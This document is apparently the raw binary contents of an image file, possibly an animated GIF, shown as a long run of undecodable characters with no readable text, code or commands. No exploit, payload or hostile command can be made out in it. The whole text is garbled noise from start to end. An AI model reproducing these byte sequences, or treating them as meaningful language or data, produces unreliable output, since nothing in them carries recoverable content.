Pg���g�I�ъ��z�Cz��%LƟ̾� �`
I�D�� ��:�C[�����l��l�����	� ��������
|�p�Ì��` �鴓)����
�yI�����
C�����<�
f�0���Z���v�����*πZ���V���0���8���Ǿ+z����p@���:�� A����̡,�_����I�јZ�к��)}��:�G���ϱ�P ���	����8��t��Mpo���Z��I�ܠ V� P������O0��ap�{�`\�ݠ ~	��I��_ݺ���cm���s�֨-�S��P�Պ�Q�ӱ}�+ˮJ������Q���C��g`
;���ԟ I��,�`������٠�)-ڥ�=�}ꧨM�<�������<עi�<�^��l� 5�Ǵp����� P �)��m�J�O@�P�����ƞ|����I��0 ߽�a���=ު����W���u�a`���k�`�]���P\V`|��aе� �ڀ��9���dl·���� ���}\p^��+��
��j�@��
0v=ؓ
�UM����0߫p�I;���F��G���< ��9�s��� �����0� wP��0�����0�UN�Ҁ�X��6����lP<�+^�^{�^�>���L��QШ]����L���Ӿz}����I��I9I� p����vy��*Y�ֲ���� 	�Č�Q��M,�S{�
�J���Z���0>���J�;	��C�L�@���ИI����ᒎ�B��<��?����e`���
k���- ���Qp�`q�‧���k���;�G����£����<�M��0 �0I�T��6z��~��9���I���q����������T� �m�̐������� ��S]�k�N�xMA�����хp���I��^�� �p���PD��N����ݨ�N�o�S��m�V���
G��u��Q�cp�
[۵�Y����Q���٦P-Ƃ^��v����Pډk�a ���i���
j��m؉O�|��ɆZ�=�Y�=׳����m����V��+��a������0���ǚ�\7O����;��?Ȕ ����/�<�m>Չ�������Aw� `D�-Z�h��Cr9l����ƍa��!i�Da��"$�����/\�3�BQh`�޻v�d�O��.�E��SJ��6YU)�U�q(n�@��j4 @����( k�� fR"hO Aw������b N��E9�3F��qc�g�1c�of�ph�#�;���L�B�ؚ���? +[Z{��m�e*Y�g"E/]��%K�
 �Q�w.]�x�m�Ј�`���8û�96&��#c�g��M�� �s�Y:6U�ɫP�2��^=��Jb 	�m)�p+C	�j+(0b��`<�B1���b/�F�N�w�K ��`@��f�ʋ8��ȣ&�h�3��(�
M���〖6 �b�#�XE�B40� � $j�<p����r�1()C��x����������s`���D�/��'V�N/\|Q��ft��1n�@K-�#2À3�s�1�YE?&8�
�qM&{����&5u�0 ���15(����H�6��9C�kW:b��'>�d����+C(� �4�=�댣(
1#/6"��Ȏ�8���je�$<J�k[�TS� D�J�j+�k�h2�B8s�uW^�Q�/�X����+�4���!c,�U�#�(p�EGSZi�1h��oː�q�)wJt�Tj�,�u�]U���U	��P��������_�w͌#�`� ��0	�2`�8>)�@1�m�ȭ9�Z�8#�(��x6N�3MB䈊�׿z���l+��Uh~�f�ꕺ��2<�����`�
���i�	[8,(P@����C5��0]
��؉�[�L+�K���ں��７c�S��0��Ϋ���6��wm|!+�Br'�V���1�L��@�����(.�
{Ft�h3�	��pؐ��Ϗ<�I�0K"w���eT:��@<�oŻ
���=�p#e�٭>44��20�����!h�X�JXj`���P��9�ГF�oNt"������H�IKh1���S ��z�j	�
T ����|� p���d��`pz����	�{.q�'Ar	$�Q@J�`{�P�IP	%Z�"u��g�8�|�\�ە�8��=A������3
�K9W$��A64�JX��%F
f�xΣ%�=	D�h^�����|<p�(��H(�EҲ�>n
�J8�pLQ]i���"��H�n�^@�8j���]23x\� �!8�	���J8���̸Z�`�5����A�	{��� x	��a�9Ǹ�'�z��2d���gBLq΄Ă!��+�q�Le��I�q���� ��Ǆ�*e�
S�
:��=������H�9lQ .���A�t$(���j�� �g>�^`9������9p����e1`C i� %$L����8�C��ţ3��ArzW���w�?z�ԜJ��Ga���*��4Ug��n43���$�n�C0� ܘ�p6TЂ�=^Yw��V�i.��g�P���� �@f�6���U��H�0�
T��bt�R �`�]&��GDb��ӄ�r�ѥ,Z㠅�ɪ MP��dC�wB�U��1Rp`�8�`�潶<Nh��*\[�,�֮��o=챀��Sڨ��Q�$(��U��j�(�p`�e@�-̀�UL��Y���l83�3� ��b���q��Z[���3��GWI"��W��F2��P4@ ��R׆#v���m.K�8�OL��S�p�@<풣ʕ]�vf�& k�P/{Ay���!J�9�켹�//9ֱ�CU%B"�AfC8�Q&!���5d���ER���օ��COR��b��Zk �0 *�0J�u���!��H>�M�H��
;\�����BVp�@b�-� h%�V�G3ߕ'*3Z�����
 �>(��
��o4���r��Cx�I��"C�� 5p�[]���+�u�����W�|%�Oe�cMh�H�wr����W>���6�>$\�	�� ��(w�x�`Ttb3G�ӆ؁���h�Ը�A�Wx�<��H��`���Z�rm>ha_	�,>v0�la-\�	�EZ��`H�X��� '���jm�	�����?�r�y5缪\��&�@��\�Flۃ�de*��4�y����+<_G7���bAPc9Y{���"i��}�*o�=l*���@�ە�`&� �����h�K[� ����0�yg�Y��=��$P�p�\W��_�N^�I��r��v~��\���q:a	7�����t{ݑ=6��}1$|��E|8l��u(��=yNY-v�;��~� ����S�Kv�n}��;�]`�s�5x�L�E�:���3���X�=�0#@���=舎�j7᣼ݡ5�j$X �5�:�þE� ܅H��k�0������l�@(��0�(r�0�J�������W�����2A�B����s�[[$#=���|&c�+[������ ��!,#�2��=�>�s5*��vH��'�*��3�+��[��0f�s&k�c;@��l� 	��IȆ`p�5H�#�4%�!q�����c7��?��Cv��S*B�)#b���5�S@gCf�2+c�J+��L܁I��I��ND��0!���*<|»�B��Bx��v�Y�'�˛Bzu��k�;E��)�.�bGF
F!�A
�A��I��h��+�؁`��
e���a�QR�T�-�F��Cz�'�C;t9DD���������
sGv�,f`�f��x�
	�@(pC}��h�C�ۓcQ��m�������Ʊ�´��Z����[[�y�\�*ɂ,��,��0��/������|dɖ4 R���rR�I22��d�U�ɱ�B&��d��rD� ��8�;���������f�J(��X�GX�h���>������`�*+��q�(��׈?�t�v �;&$���$GDD���ǻ���Hw�(@(E���ڸ�# U���X�}�����)���!q��SK��0���FΔ	>��x�-.X���K�b��|����˼L ؤ0���ӰM0)�֊+�M��G3`�h��sL�c ��<E,�'椳V�?W|���[G+K�[{9- ������f��E��vT���4�ǲ�M3������1�O��T������uSH�+�U��N��#bP��6� �������E��e��E�,�Jﺴ tŌ��l HsL"�!�&�1˹���Q-�w�*Y* ���Q\*$R90�1�T@@�$�Mf��iK�>�()�O{�����Q�0+i,�(�.� �Q�O���#��+SNmHW��R&���]Z 9HU���J�^�>m4]-�4����;��+؁�TTEPd��LC ���$SN��wk��U/DD^���y��4x��r���t<��b��;3z���|�+P�h �F�� V���T0�=d��m\�Nu�w�?h�� �h;.H�y � 	+�;�4ױrD�K:���z�8c�J|�qW�`��֚Tu���\H��m�$h%�@��y�Va ��)2	�O����;�*�4c�l�A��c�Uh�x%( �0ݕ{See١p5w�٘-Ǚ���M� H���*�xX<͓�+��8�k���Gl_r�O�X��8)�ZkDٚJ�|�����aհŵ ��6�9�9H[�]�L��X@88q�[���ǎ���/�Uw1*]��l�V�) ;�eV��h���[���ܵ���8Of#�`8�j��B|�����w��)ٲ S��Z��-����l�[���]���M��*�j[��S���n���ؒm����M�(����^�߯�] ��4�E�<D.�H��#@k%���+XX�0 e9����N3��Ē�l�&��=`)b�M	��+|�B��L�X�`u� �`Ha��4HM �m�.���6�މ�y\a�}���'p$B~�Z(�FM}�����)�0��AX$�`=C2�q+p��ӳ;E�b�+]�L�Đ�O����}�0��{��=cx��\
$8��8�E��O�:����c�E�*�bD<�2F�^�-d؎�\����'�TY3�a��?�J
�ԄҀ[�Vf_�+M9 !� � ,  D � R  � �	Hp  �&���
��`�	���l�hфGC�I��ɓ$eȨ���1e����D�<�em���?=z�I��ѣe�Zʨ�7\P� A�����Р��s��p�VB��@�]˶�J���B0`��(Qȭj`� +���<�@#�\�j��p����7�A�qg�j�\�ε��й1�JY�P�$6���`��n$���Ɯc��֭�X-�ql���'93��U���zus�!i?s��&M�D���aL%�5�6b��_��c�F�F��Pa8! �13 �g�ade�5�\<Ag�JK�2*c�T�t�@k~5�c�r�*�pg���}'y���^b�m� �%H�a���c�؏��QVV�� <�4� �L��Zӱt̔��ֆ-U%�b�uٞ�2�e 7<F����q"�ޅ�bq��^{���c#��f�l�WF����ш ��s�4��2 D�eS3v�h��4�r:ȧ����j��b�y�_V( N��)+-j��"x+2H%��	�{����a%�k��3���F8�s�W�R�*a�D8I@�+��pZƸ�Q���J��4�zU껨r�%k�f�f����c4�fa|��w�`����D(��� �f�!_7�FQX�'�\F���{�&�F�J7��\�
��!��4�[F���[j�����_}�:^�g�ר���%c�s������G��{fe�����n
�h��qN8���=��?��N=̱s�x�mn!���3�<��Z`Vh���(���tPG�>ʷ��򹵍�p�o�"�����9M��P�t����4�r��ˎ��}{����~��Ͻ Nn��g&^���/-��*��� �$)$��
Ɔ�	Z�-� 9����;��zB�č����\������댪�ƛ�8�������q ��X��T�>�V^ý� �P@�����K�)�v$$~��ݚ�S�2�"w��_�24�i`̡�c�|}aO�:����f��p���a�Y�����5�M@@ݑ�ʭ}����)0��v+\�^����1K��Y��8�:Lw�&�G�-n�4rx�f���90�s���@�@�/�NG"��p�y�}fG� ����;�2�B�ƾ�1g����@�J��F�� �h��)$���4�  ���ěsT�O[���Ln����=�hF�4@�(�B�X+��a��������}�/��(�&�	�Xd�~#�(3t%?HY��aAO�JAcS�GOx7�IPB۳\#�G�v�A}݄�� �q�� 3���Ζ�+^��` {�
0�o�  �P8ǟ
�D�xn�7�ql@�1B%��O@a	�B�a9�U��GPRh��eE)JS�V���o\,��
U��z�6�ћ��HP���F�׀A�"�YO��Ur��?B�J �^� �!G���L��^\E!J*���4��d�9{������3��
Y�A�,��<��9���m�B�K9Pm@�c�,}����A	�l��`��zՓ ��HK�&����P�x�0I纖�Yr���E���X�>}�In����`\��"�M�#-��80C�P�f���J�����}?�����-kX���U�׹��Bz��\���醴�*�ﾽ-�`�{Cږ�j��-"���WE"y"L>�}1! )��:�B*	���J�[��T�]
�N|���
��'�dc������=���f��dǐ���`l���H-D�a
���������~��!�k�2G�H2l�l���1i]3�W|i& ���#ֈ�-D���H�m� 
{H�N��	�֠Mqn$��!�GV��F�� ���ō9_�Oa�혭�'	O0hk�@�`���$J+a��F��H��Ѝ�V����u(����Y!�G�Ǜ�*[�����PHZ�y�Z�`_����?�6���9��	g(�*����10B�z��2��!
�HNB��s�5	]�Gv!%��R�V �%�]�,{)�\��$�1���I�-0�8hAPo��kD�z<�vd��#6h���3X ҎP($	2�;�q�{CDi�-nި3�j��$�!�����
|%(��9��NĐ�����z�#sHgSX!��9Fn�B�P!�h@B��KF�`u{B�$��]�7��hw.����=5��e~��F��4��z�f�k��k�/a�-�=�M\ ṳf�z!W�#���.D�ʠ�P�����������_���S�J(�.����#�q �O��S��_�Y ]����30^ ǵG��0�RuTV��F�Dd0Q�
q6�q�'��EIP�$\@u��P��om�w=#�T�&S��S�ex3�xB�TŀP��Z�0X5�aD�S�e1��D=�4Q@��A	��ڐ:����
Q2H�z5�e9�l��7���B$��S�P���A�v#	XU�t�|�8�uU��j�1Ye<X� �e �x�c�M��9Ҡ�_lp�����3X�<���2JP�w�=�lP���C'��A�֔tf`�O�	�ZЀNH��4��Xmvu<4��LՅ��H�D��.e��r�V'��(���&gB	�h�敇� g�#�St�7>gPZPU���Ψ��|J0�M�Y�Dc ;�R@��(Qp�14W�Y�0�X�q ��~-xrcю���r��X�ɦ��*P �XIa�i[���5mݓfl0b� C�	ʷ|��1i^0YF4���/��u�RTc� G��Fő|f"e �ch�F�Ў2�/��&.�+���H�3N`0)Ə�
�GE�vC �b�	C� b��'x{��Zx5yxD�pg
l� ��jB��c��!�� %�H
 �w s��fI��<"�ki�9�"�w��?�~���5(�I�	N@��Ȉ��3F�>�@F�#z�<e`l�6bY:�p0&�8�"gx"삆��؂3�~(� ��/a��.c�����%b ���=;��y5~9jO��Y��uz�e;�� ]��0e�j�Q����fr<�40�:�邈���虖TQO����葋�a��@�h�~��@1�4 ��J� �I��w�1�Nk&�fbS��q���cI�YL��_�DM�D������(9 "�/$���y)���W�01<1�=E��0 L'A��@�b�|Q����!PpP
����0���[�[]�G�/A��	�d0a0��$�%���Zڎ"M�_
w*�cJ*3 IРh:t��� |<�u嗆�t�H�}�|EلH9tPp�N�C��H���p��iK�Y� s���	H`��D����� �ʆI�����]:����j�o�B�J ���ê��9F0Z������w��I*��P`�H�ܐú9�Z��I�I� 	� ��C�d~#)�.�H������$Z����)��Y�'�;>&����%�� u��x����
��^`O�izE"m��	[�泭Z*A���bzȀ��`S��o�]
�!�|�p�P����w�\Z�\������J�� N�������g�Y��#
W��g��T~k��R�H�t�%���*�V�8��EUY{�aZ�k�0P�k�k��.�|9�bPY}0�Ѐ	���o�����tB �u�C�=�d��P��kd�s�c*�0��klp%�۸p���<�@U�+�Y��p0�0��;���b���5�����	}O���Y���!5�כ�,r���Er������{�U+�_a��f
A`B�o���۫�$JUM4�LUٻ��ǈ�� NP��˺ 꺰ˮ��`��WS1��]���-���+���\`6|�9�W2��
���CC �ӫ�D���;����� ��B�|aP3 �P�}� ��O���[�:jxEg12_wr]F�h���p�`����h���Ì۱4���JY�[Ā\Đ�J���+�;@�l�s�d�ٛ��w�7�l��WW1#�a�^�E	�Ơ��2�\@l�7a 	��m��S��xl&|L�w���	}�˺�˹�DN@�E��w
u3@ b�w`Wp�O��ඹ��{8j@�@�p��6|�ʿ��� �m�qXÚ0�ʮ��=� �[����e�D���<ȺlĠ�|pI�_Ñ*F�ʈ�������� ]�I$�f�g�q3� T�h|A�q��Ѫ	Ap����̼����l�*}\����,H;��	3 uذ:�ʘ���s��3�s��iJ�e��ެ��c�i�I`�8�lǯ̸���5��������Һ� ���L�N����|^��:=�܀3�<�G�!S.�KJ~M�Mѷ��R�-�ܚ�U���|˺�t��`�Ā�����ދ�������٠�; �X,�*�5���@�H$�W�+���׷�Ա�� �R��m0�Չ��q����ːm�u�K���x�p��3��oMU7��]B4�0e��Zt|���M��m����Pؿ��������D��!K�$�|�*� ������L|���w�{C#ƿS5?��=����0؊���Y������}0C ْ�^�#��^@
���;@
L�֍h�F,�GMAn�=���� ��Ë��0��պ<�<�X���\�P'�Η⟭� �X,�t��@�p{�2�I����M;~�T0�R-�C��#>ρ\�� �#�.Ɉx�����@���AM�p0�����E�����7�@�K�fI�MYFn���	���M��a�y��=�P0	;��r;;@OM x�%�|�ԟ�h��1��=���o�\���ګ�u����M�F	��U>©n ٰ�y�
p�DIv�5�=a9��~��*�����o� �[��[���eQ;��n�����W��0	B �pi1�t_�����b���Lm���H@l���3�����^�b��ʮ�қ����B��>�����������	O�̇�7=ut9'#m����k�^�k�u��O���&K˔u�)o� K.��� L������ :�̸�{ޢ3�ɏ`�̓�A.��F���������
�m�\Y(�D��!�����"����4m�a�	:M�k�ͧ�+��s{�MEGW��>��ׇ�>��k�������o� }/�[�T%���셯�h�ύ���:=	�3Ӎ��h0����ޠf�s���Z��y��oL}�\w�*܁|�����p�8K�5��`�:��o���l�dX�\�h>����� \XP���+*\�p� FhG��'O0���������%Bfɖ�f�0�#���@��c�5b��a�I���fĀ(���"�������];�`ٍ%;֟?��΢-۶��	"TXСC.m� ��@9��3�p�O"I2x,�J
��Qx9�e
ٌt��YH��A�}�4駢4w@�j��U��n��5l�ڴku�v����s�ֽ�[A"�IQ�F�	�(��c�B�e��sw��'Mb@n��kF3]@���9m���լ�h��-��n ��-����B$$���0b&! ����+��K�
��d�ˠP%:�"y��4h�X#�O�JJ��f
��P�*�d�����0@��bk,{����jPM�h� 	)�(�6��0'�@,�'��!D�hV��6'���c'�"�3�X���ï�!��/,��:�rQޖd��t(�Ы$�!� ,�� ��0���êJ(�,Cs�Np�Ƶ��Pe�m$g���S>��� �`T���MIF�m+���+ a� 	[0F6t�����HÐN��w�Itq���l���]�FS�̚~���f+��D�J�_��t( MDBl� �J��]����p�]S��\����5ൕ%R��
�܉ ��-?��z��c����v� WH�� �G�XK!� ���c�N/�@eu����Nn��X���/_}e�Hպ�v�}��Ė�' �=�9���iTu4�8�&�8�y@����Vv�� 	-�P�m^[Yv��Y��@xM�;��ƒ�
��;�2QҸ�VK���o��&��G�ޖ+'�X�3�w�E���ن��#4i�a�`Ê���'^w�L��z|����a���#W:U��5�媌'v_�e�ȱ</R�D ���1���*Q��iAAI�З���$M3�.�V��O�ς���Z�2!!�H�B��%@�X��D�@�Jm�{� �!��#vL�L.��%���D��j'�_�0g�v�Ņ �\�'!�a0 p�赡{Ȓ���>8�C�
��1��Ĉg��f w}�O����
6P���BT���ŵЋ	4A�0ArHCC ���  !� � ,   � �  � �	H����*\Ȱ�Ç#J�H� ��3j��� C�#�$�]Rvy��ƈ�������H�����@sD�`r∣Gv���@,/��dJ�K�;wF�00��$��w��ٳ�r�-K�kQ�R�"�C���N�ݭʗ�U�"��Wpp�8J<4B>�i� J�m?,Tm�Q��ަ4h|��oC�rd�ʳl����
\|@_P�fs�M��,a����@�y`h�G��D��(��(��������%k7+�m�_Ֆ�%���e��
G�r�@�#��W��yJ|���οlwگ	%�P9�$�m>]Ao�G�(ĔiU��Ot|�F�p	��_>�TX���Z>�}'�Ei(݆|Y�_��Ȕ��$Ab��XY9H �n�y��v*�U�I.�e#��D_sM��O��dgIۂ&𚐵)�>$�Te�4�w�A#�u�s#�Q�t��Ж\�Wm_��Ov�&h�%a� J�A�ٌ�)����fA��tqu�ܞ��h�C���(�Y[	ܤ�=��&�YJS?��g�T�Q`�	9�P���P���E�*+M�}��K�ވ�p�AڔBB��ݒ��*�X@�f[����X`Ɣ@�JKеL�i~|&U�
y��YKFF�Z�4(��5�!w'U��tmJך�M�ښS %��o��X��٧�|�cӓxd�zݸi���N�r��	�O���Zp�B,�0N7Sgj��?܆�ۿ�[�<�t۪��S�U�6At-u�ض�t�TkW��۽p/�颺V�r�����6��U���;�X�~"�3w]�c�U�
���~��)}F��7���d����q�8ݶB���[�������9��	Z�w���~E����9|A��;�xE�A���I|���������I��;���][��
ᡝj#��@\�Ï]v]�?~H.�K�MNP���B����C��AV��0�$����l��(ňr,�A����}=�� ҷmMF�rYL��縐=Gɒǰ7B��@8,v�P2��C���R(���Ejȑ�P�;��	dD~X�X̢�+�*ɗa�2"�����CR1�Z���xE�@e:g�����6���t� ��<6Q��`��H�F����!m�GE����d��N�aA�M� hє�N%�(ELj��@ ���x���<�����HeD*i�)����""� 0Ē)*��
@� �.xA@�˪D' ���*�xIH&�� -�"B"�&��6Z@�ē�Y�g��mT � &:�Yn����Bw���%�Yȥ9���+����&!�O�@� �'M*G B�&�%S��w�����?*� S���/a�Q���Y��#8J����#%)?�Εf��l*<�sR:�����V���j"b�M�GU���^����gG����C���(=Q��z� �GiR	j��ģ���(��T����G	�֕� ��T�z������_�y�x����+GE���5�
P�Z�
�����]';M��ʵ�A�'K�uFv98��\�*\F3�Z=�m���Ϟ����AZK��?�
~P��ҙ$�+Z=@޻z��/ �z�K����t.y��^�Jv���+|�����w����z��B�`��P�r�N��@�P�{������V��z{��7�ް? I�x���)��y��#*������j68�L�z7k�h5����bC���v����z��V~���&0h;la�.'���M��V��s�>�+U*\^
s���t(��{��7��k� ���d�^7���j���+Y���p{+���7�[��������U󒁉�7Cs�M����k�>�T�t35wl�� �M4I�^7C�����}�"�7s�v5M�˜n ���^eJ�����E4M��T�X毫_���7\}��a*���e���A�Pգ">���l%ky���p�@o ���@v�\jR���I�N��'�S�A�I#M�*��{�2����f����p�&��L�w5'���{���\�?�*�������"����\�8���\='�*ȷ�ъq��S��94/�^~��-��pp��T�7���w��]���S�s:�)6�ql P�\�Jw�����b[��$MUg�u�Ý�^���������1���LG��kg;���W������Y���}�wW� n�2�?l���9��٠����MMʫ�ޞu)�%����2� ����<Ki���jXj�<�(@���]�#s��O��=:�j�ݳW���֝��zO�쾷"��!Zξ�+�"�s��}���e�J��s�>&]�vXop.ex#E60~
Xo§}��k�IneYX%t�To%}�Y�tz�Q��w� 1Z㧂:�u��R�Ut�0�l���P\�їo6�M�g^����VuKA'�(uXo's�$}^ł��[R8atV~�G!zf�8(y@�Q�g^�$}A�xɄO◄X�����/�e�7q�u�6~V��805�w��SB�/�����WM�U�4�=��{A����� �x(���L2%���n]�X��= �y �{E������w�Y ��H��.�x�� �s�4Q�d��h)����8����������ʸW������pWtK�pB&�4`�<�M�p�%2��H���2�H�k�����X��t።�4@ K�&�d�L�8P�=�.�莶�P�8���u�8�c��5|Qv2 Jr�q8�P3�\�E��X�$��� %��*Y��An
��0y��3G�$6+�5��Tvd���T\�@*y�0ɒ3�l� _9�fc#��L:�kP�Ƌ>y��!�b�4!FI���m,���$��t�h�N�V3��B��7�R�k�d�i���PzYn���� 	� �`�r�Q5JI�gy��YR@$�0�ʠހ����
@� epaPap
p�@�0 �� 3�Jv��$����p��0 H�Q��V�V@ �Y�� `�i М

��
�����0�$��Y�Н׀�i���
�i�� ��l  � V��@���ɞ�ɞ�� �i�ٞf`� �`
I����ڙI2��|ٗ}i
	z��@	M0Q�P0�� �ٜ@ ������ f`e�Ҡ�V��+* �I �ɜ
���@J�I��Y��i���` �ٜp���pVz���a���p$Z�p��y�,� .��lp�P�`�) v* j:��`x
�.� 	��UKZ�p~�
����`�Y����PZ�P*�RJ�ozc0a�[�]���Щ0##*�̹�?���٦R�P�i@��:z�hڢk
�0�j��p��:�J��Ь���:�P
P�p��:��j����gj��Q0��J�*�ʡM�����#:e��*���* ���V`
pQ�
�𢻪�����P���� 	+�Kn����e0�K�Gp�[�0�Y��������*�)��FM�QЩ,۩M �^���
G@����̠�٪+
� �����,��0 ��	�l@�a@�@�Z�[	{�X{e��X;��б��*����)�l�  ڲ㺲m��]�Mm
��
��yKM
 ����/:��y�)ʞ�����  � �� �Y�`��СQP�`��4�Ej�\�\[3[��*��J��j�gj�)۲c��+롵K�Z�a`A�	Az�|� v��� @[�B�.
p@ 4K�zA`�aGP��������8S{�`�Y��Yڵ`�+��Z�f�C���;�+K��:����
�лA��l�V���������� �e@���� ����pcp��$���������+|_[��k�����y���p�,K�m;�˲��zH�	G��0����� � �@��)�u��k��P� �pT������f@"L��&�T���*�a��V��1���;�;�8�` �p�ک>ܶ����;��P��p����Y�{K�\	�K�ɉ������cP[��f��p��lL�U!��	�[��#� 0���[�$��V@��ö;� �ȵğJ���
��	7��GЬԪ �@�{k��
���� Q`
�P��g��� a� 6�u\�Z�e
cJ����!���*��i� �� � ��M 	����	������7j
�ZM �M����l��[Lʍ��`��|�$����l%4�����|�\�c�˺�<�7��F@� =�7+�6���L����Q@��ܠ P�xJ� C z�
� ���\L���0Pn��pL��@�4.�nݥ�P����������<��Qp�[��]�I��0G�mpmP����e�F`~+ф럀�	�0�L�
l�\]��`M� m��U� j�4-��]z_K�2�������{m�� ݚ8���i
 �a0̐`����̠q�C��љ}�O� �p��p�7;f�Lʦ�g<��L�pe�k�Ҵ��e�m�2]˹�ϭK��p�����`�x���
�0�z�P��L	g0���!
�V� q�J ��y���0�[m������@!�I!e���g �����=����
���=�Kݧhz�y���K�w@�w
:�p�c�Q��f@ F������*
�I��}�����@��0ҹ3�Gp�7��9���Z�V` ̰�*[��Y���˼�<Ŧ�� ����
0�7K��Q C�!��=С��f|Ʈ���}� M ꤁�m^��
�pN�^ �}f��{A��+:�F�� �"m�`�0��̅�q���,�q��7l J��@}��՞���P�M�
@!����0��@�o��7��I�P5Мe��� �Z�Y�������U� q ���g����Q��y��l` ����,�)^�4����P����L�����&o�����̪eky��e ���|D����"ͦ'�R���aP	�9�p�c@�hJ�FpԴ۶Ap�L�
|��ߋ����@	�������P	J��r~�}̜F���ym�n�\��S\�� ���g`�g��pM~j�l��L̪�I`U��`�c���p-����0�e��3���
���-L��V@����ۢ��0z�B`�n�;�qݡ&Zڠi� _=�<�i]��ʩ<�����LA���ao�P���?��N�M|�g{�j���c, <� ��\��?��� �
�@ ?���|�� ��x��n��cϞ�w��	o�
 P�H�I�0e�(!I2��8TΠ`Ĉ�Pfp(P��6��b� �f�  Z�(�F��-u��F�("D�Jq5��$ǡ+��Q8p8�#!006�۷5m,(0��Jq�40� ^��)��2`���,�x���&OVUI��!C0��˝=}0���F��*M
��b�h�<c��fZ�z�{�XmV�@5�3p�ns� �p�WFI�sl�&�W���.�>�1㐀*�DǪ���i$�Mm-a��Ɇt�ӌjm��ూ1�X#��,���z�`��h�m,n� J �	%9嶊�z2�iȪ�B8Gÿ"��v4O��;/��$�L/Xj)'1�*C?�v��
�H�I�l��@�5XCڼ���` ±���|{��P�X�xP�-���Fh�"�P��&����;���q���c�&+�G%�KIH���`��A���P�+-��Z[K ��`@Kڬ���1���&(	ë��LN��A��9H.ly��B��&/`�{�l M�	Fe�1@��1%�XriC��)��rJ� v�mW4Ѯ0-�7��G�OX�H!�� �3w�b]����h 	x�����1V)�3,�$�fM�"�2���V	[m�8�n�%�U(uI	��լ�4�L]�����b�;�胁��}�
�Ѐ�N�-h��±#�$>���1,c�B
)��A8n N�)��di�89�[�L2�,��s�%ݗt�L�0��2ȗ|�+�� �@�˪�4�%C�����09ǎh"�EðzO^��(:O�i
	�����/�ϠD�0��e���ې"mjq�J�nZ�8��L6ʽ� 6�z3�@:�V����0z98��	Nn�[��`l�f�s˞�v�BF�d�@�� �!lQ��cY�L�~E�&cP@|ZB8@O	�I������5P�UC�:a �%M^�Lf4�%@�V`���҄s�#��)�Ɔs � �rH���o����E�a G�`��[qC�$�҄$��>`��m���*(�x�9)��%x�ǒ�@� P0��@+�`���*�񐦸#	Lq�=p=�	m8B'�D�y�� 
@�T0Jx����-jсpR��(,%�'�*��5�2
����C�6�a�
�H= 6�!Gʒ8����!9�"��Hw� �bby��l���դ	����������Ψ=�r�h +U�0�=W�
��]����Ub������0���� �T��2�$z�@ʔ�Q����Zh�. ���`��1#���'Q�I�-@3.��T��Ef�eb�'-iR�'�G�L @P�T6���q3��
�D�9Ԁ'���fh�EC��GA��$�u����41��A�/U��CSv�	���4����S	��D� ���K�b�!9 1�~�� ]�@�K�Z�6����0�D�r1� 2�h���a�`�i�:ͥ�����;�[߾�Q�š�`��Ȏvϊk=�q\��Q@,Lv`�*�}ȗ�F���qz	j#��Yz�q$�)�mH$�>Ԙ�+��` @ ���^i�����0<�P�QL�w�[�"��.�r68*
A�����B8�'t��$!��؈�U�w���6ڋ��v��Rfj@��}�e��ԒXȽ5�t˅�#f�h�=�� �A�7E� ,ܩ�0Mq���]z��{�����F7��bV¾�[Fldc;��6�B�P�����k�0$��mǐ#�$,�ʅY���63d���\e+_�S@-%7'�yU��cQ̀���
��z����y������BA��T���gP�@n;�}h���w0n��Fk���D�&;KGװ��4��� P�������{nt�Z�Zju� �bl̙ε��is�L
�AD����6lb���&t���z����m��цJWZ��6�w�Sx>�N��.��L}\��V��C�����p���c��`�f|�� _�a/��7�c]�C7�=����m�& lKGX����=Yp���aM0a����gd���9O"&PXG0��G>z!5�@(t�oa7D�D�;���$\w��&���Fx�75l�5-8�fp����.0��Y c�|�=��`�:fon��k�N(�y4�(kn�<�E����~��3���l�'�>X�R����Y��v.�}�|��y�{��'}�OKzy� 
Ѩy6�A<֠�q`&��y�5ٸg=p$T+�K������_':�x-��j'�Y�p�>��z=����Ӿ+�>�ؒ�	
�8m�	�A����b?�g��u�$O�?��?����� �Y� t��ۺ��*	d99�7�0���,<+1�
8?�����=v���kB����Y���EC�N��#>�
�-[,�ٮ̼,@��%��a�8+����܁u ?ֳ(�(�X�9�a��h:(l�(�+�Z)G+E42I:.�:�B��Z���4�㥪`/�3��C�NȆ5X=
$7r�=Ъ�H?8AtB���@�Ec�C�)$h�@)"��;ns�v�0-Ӡ049h�<��|a�҂�A�ʛx�Cc����1l(E<2� ���#��@���'t�Z�Ew��vH�NZ��0E˝�
�-T��v���OC51�8p��p��F/Ⱦl����7c@dx@�Xˑ��#�Bx�%�	T��W\�u|G@�Cc�ǿ�.E,.�  }t�N!Fx�I�� ��T��]�<5�u��3�9�6d��h��lD�l�(�P�W���	�tş��DI���@�_d��B���+`|�`����Pș�2�T5��80!�j9>�Y�5���Zs�V�#�:t�J�����J�|G�TI���;�FK��Fhk�%i˷l�+P&�� R"Ȃt�!P3����>����Ʀ�H,����88*rN�9�4�Al��|�vp�NB�@�`$����g���d�� &MȞ�! �ˍ[M�T��t9(��h��+H��C�nЏ�Iڳ� ��,N��v�zT�^�I�������|��$��I��)�475+;.�C&�SO�P�h�F���q@�ui���C������;H����FF��� x�L�l�݌:�Q�.t�,܌7�;����H�hЂ-����Jt�O�칒��R{��kD}���FC��d�Ѵ/�M�̠.���R��� �@�#U����]*"�B@���@s����+]�$P��KK�TT��6$���/3���Le�b�sS�s+;��h-:�S%��V�
1��$Q4����|�B]�w�"eT��Q��A�7I���Jc|�8�t37!��x3Ԃ@#��I��V᲎�8RL%�����U�l�гWh���_����#�2b�.t�����V�7���I���I�1 �H�Vl ��T��OX��+.�R}�X�� 8��#h���J3���@_r�
�'n�W���g��WS�죹I@�u�F&@q8-��@&iEƴ=����x�����qM�͌��4W�[���Գ��x'�ΑP�� =�Q���O�ׇz}����8�(�B�t\�w�����¡5Z��;09X6h�� +��ɓP�J�f7ՌWSCY�5�u9�Ć���=-�!PCl�Y=R�� SQwl[�Z�}�D�[��]<<.y�G�l�@F�P�>��0�Y���D�������ʵ7d≽�CX5��]�}[wt?�=]s}�6Xyh]�U����Bx�!0r�h��7܅�h|/�
��:{H&!q�\����$���%TZ��`wl���[a 	{��~�[�T&
P���<�U�!���;U�j�6�3�U�����Հ�	�[WT�n�� v��-`��� �a. yH� h`�K#B����	��V�M=�C`�Os>q�����V����}a��(ڢe:^�֕� �a&���x��ÝСzʡ��1��- (R�J&�-�m58Y�.`�e�/&�F����a�98���$Ƹ4�
